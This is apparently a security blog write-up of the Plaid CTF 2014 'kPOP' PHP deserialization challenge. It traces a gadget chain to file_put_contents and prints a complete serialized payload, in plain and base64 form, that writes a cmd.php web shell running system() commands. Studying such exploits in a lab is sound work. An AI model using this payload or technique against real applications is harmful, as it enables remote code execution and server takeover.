Cheers!
I took a short break and returned with a new security post ![]()
Let’s discuss today on what Deserialization is and give a demonstration example, as it can sometimes can lead to Remote Code Execution (RCE), Privilege Escalation and additional weaknesses with severe impacts on the entire application.
This time, I was digging deep inside the Internet and discovered a cool Deseralization challenge from ‘Plaid CTF 2014’ called ‘the kPOP challenge’ which will help us better understand this vulnerability in this blog post.
Note: This challenge can be solved using two different approaches to achieve the same outcome. In this post, we chose to present one of them.
The CTF source code files can be downloaded directly from plaidctf2014 Github repo.

Let’s get started –
Applications, in general, often rely on handling serialized data to function correctly. It’s crucial to examine how this data is deserialized to ensure it’s done safely. As attackers or researchers, we focus on instances where data is deserialized without proper validation or where serialized input is directly trusted. These deserialization opportunities, known as sinks can occur in a specific functions like unserialize() and serialize() that depend on user-provided input.
Once we understand what we’re looking for, let’s take a closer look at the application’s source code:
The first step is to identify the PHP classes used within the application and examine their relationships and interactions. This can be easily done by using the CTRL+SHIFT+F shortcut in Visual Studio Code:

In order to better understand the relationships between kPOP classes in a more visual way, we can create a UML diagram based on the above class properties using PlantUML Editor1. This diagram represents the system’s structure and design, illustrating the various classes and their relationships, including inheritance, associations, and dependencies:

kPOP UML Diagram
Once we have a basic understanding of the class relations, let’s focus on the relevant sinks that handle serialization based on user-supplied input.
Using the same method in VSCode, let’s search for all occurrences of the unserialize function in the code:

The search results reveal three different occurrences, spread across two files:
- classes.php
- import.php
We can see that some occurrences of serialize depend on SQL return results (e.g., $row[0]), which are not influenced by user input. However, the other instances appear to be more promising for us.
We will focus on the import.php file:

Which appears like this in the browser UI:

http://127.0.0.1/kPOP/import.php
Class objects are immediately get deserialized once an unserialize call is triggered. We can exploit line 5 in the image above to inject our malicious class object, which will be demonstrated later in this article.
At this stage, we have an injection entry point that depends on the provided $_POST['data'] parameter and get serialized. Let’s now take a closer look at the class declarations themselves.
When examining the code, the function that immediately caught my eye on is file_put_contents within the writeLog function, located in the LogWriter_File class inside classes.php file:

LogWriter_File declaration
To better understand its usage, I referred to the PHP.net documentation page:

PHP.net Manual
This function can be our first primitive for finding a way to write a malicious file on the web server’s filesystem, which could serve as a web shell backdoor for executing shell commands!
So, if we can control the filename written to disk (e.g., cmd.php) and its contents, we can write PHP code such as system() function to execute any command that we want.
We need to keep this in mind as we piece together the relationships between all the other classes, much like solving a puzzle, to successfully navigate this path and create our final malicious class object 😈
To put it in a nutshell, when a class object is injected, it begins executing what are called Magic Methods. These methods follow a naming convention with double leading and trailing underscores, such as __construct() or __destruct(). We need to analyze these methods to identify which classes implement them, as they will trigger our object to execute.
Let’s continue on. In order to control the written filename, we need to identify which class holds this filename as a variable and gain control over it in our class object. This is illustrated in the following image:

Song class contains LogWriter_File object instance
LogWriter_File is the relevant class. In the class declaration, we can see that the $filename variable is set to our desired file name within the LogWriter_File constructor (refer to the ‘LogWriter_File Declaration’ picture).
In the same image, we can also see that the content of the file is stored in the $txt parameter within the writeLog function of the LogWriter_File class.
The $txt content is controlled by executing the log() function within the Song class, which consists of a concatenation of the name and group properties of the Song class.
To control both the filename and content of the file using the file_put_contents function, we need to follow the class calling orders and determine where and by whom the writeLog function is invoked.
Let’s illustrate this in the following picture:

Classes calling order
We can see that the Song class is the one that initiates the entire class calling sequence to our desired file_put_contents function.
To summarize what we’ve covered so far:
- We need to exploit the
file_put_contentsfunctionality to write a webshell. - We need to initialize the
$filenamevariable under the LogWriter_File class with a value ofcmd.php. - We need to insert our malicious PHP code as a content to the
cmd.phpfile triggered by thewriteLogfunction. - Finally, we need to invoke the correct sequence order of classes in our final payload, as shown above.

Let’s put all the pieces together to create the payload as a one big serialized object:
O:6:"Lyrics":2:{s:9:"*lyrics";s:12:"shell_lyrics";s:7:"*song";O:4:"Song":4:{s:9:"*logger";O:6:"Logger":1:{s:12:"*logwriter";O:14:"LogWriter_File":2:{s:11:"*filename";s:7:"cmd.php";s:9:"*format";O:13:"LogFileFormat":2:{s:10:"*filters";a:1:{i:0;O:12:"OutputFilter":2:{s:15:"*matchPattern";s:19:"/\[i\](.*)\[\/i\]/i";s:14:"*replacement";s:9:"<i>\1</i>";}}s:7:"*endl";s:1:"
";}}}s:7:"*name";s:35:"<?php system('ls -l; cat flag'); ?>";s:8:"*group";s:11:"shell_group";s:6:"*url";s:19:"https:\/\/shell.com";}}
Take note of the line s:11:"*filename";s:7:"cmd.php"; which represents our malicious filename with a .php extension, and the line s:7:"*name";s:35:"<?php system('ls -l; cat flag'); ?>"; which represents our PHP system() function to execute shell commands.
The final serialized payload to be injected as a HTTP POST parameter in base64 format wil follow:
Tzo2OiJMeXJpY3MiOjI6e3M6OToiACoAbHlyaWNzIjtzOjEyOiJzaGVsbF9seXJpY3MiO3M6
NzoiACoAc29uZyI7Tzo0OiJTb25nIjo0OntzOjk6IgAqAGxvZ2dlciI7Tzo2OiJMb2dnZXIi
OjE6e3M6MTI6IgAqAGxvZ3dyaXRlciI7TzoxNDoiTG9nV3JpdGVyX0ZpbGUiOjI6e3M6MTE6
IgAqAGZpbGVuYW1lIjtzOjc6ImNtZC5waHAiO3M6OToiACoAZm9ybWF0IjtPOjEzOiJMb2dG
aWxlRm9ybWF0IjoyOntzOjEwOiIAKgBmaWx0ZXJzIjthOjE6e2k6MDtPOjEyOiJPdXRwdXRG
aWx0ZXIiOjI6e3M6MTU6IgAqAG1hdGNoUGF0dGVybiI7czoxOToiL1xbaVxdKC4qKVxbXC9p
XF0vaSI7czoxNDoiACoAcmVwbGFjZW1lbnQiO3M6OToiPGk+XDE8L2k+Ijt9fXM6NzoiACoA
ZW5kbCI7czoxOiIKIjt9fX1zOjc6IgAqAG5hbWUiO3M6MzU6Ijw/cGhwIHN5c3RlbSgnbHMg
LWw7IGNhdCBmbGFnJyk7ID8+IjtzOjg6IgAqAGdyb3VwIjtzOjExOiJzaGVsbF9ncm91cCI7
czo2OiIAKgB1cmwiO3M6MTk6Imh0dHBzOlwvXC9zaGVsbC5jb20iO319
We can use the Online PHP Unserializer2 to visualize the encoded payload in a Class Object hierarchy:

PHP Class Object representation
And finally, gentlemen, music please — it’s time to execute our malicious serialized payload on the import.php page!

The cmd.php file was created, revealing the challenge flag and the execution of our ls -l command!

Conclusion
In this article, we presented a deserialization challenge that highlights how it can be exploited by malicious hackers to take over an entire application.
Those attacks have quite high entry barrier and require strong programming and research skills, making them as one of the most difficult vulnerabilities to identify in web applications. However, they have the most impactful severities once discovered.
Hope you’ve learned something new to add to your arsenal of vulnerabilities to look for during Code Review engagements.
Thanks for reading!
Disclaimer: This material is for informational purposes only, and should not be construed as legal advice or opinion. For actual legal advice, you should consult with professional legal services.
